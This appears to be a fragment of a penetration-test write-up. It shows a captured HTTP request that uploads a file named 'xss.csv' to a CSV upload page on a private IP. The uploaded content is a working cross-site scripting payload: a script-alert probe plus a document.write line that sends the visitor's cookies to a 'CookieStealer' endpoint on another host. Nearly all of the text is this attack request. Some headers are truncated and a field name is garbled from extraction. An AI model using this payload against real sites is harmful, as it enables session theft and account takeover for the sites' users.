 Original request Edited request Response
Raw Params Headers Hex
POST /csvi/upload.php HTTP/1.1
Host: 192.168.0.172
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gecko/201001
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.172/csvi/upload.php
Connection: keep-alive
Content-Type: multipart/form-data; boundary=----------------
Content-Length: 432
-----------------------------26250178228126
Content-Disposition: form-data; name="filen filename="xss.csv"
Content-Type: application/vnd.ms-excel
<script>alert('xss');</script>
document.write('<img src="https://10.0.0.1/CookieStealer?cookie=' + document.cookie + '" />')
-----------------------------26250178228126
Content-Disposition: form-data; name="submit"
Upload
-----------------------------26250178228126--
Payloads
in
xss.csv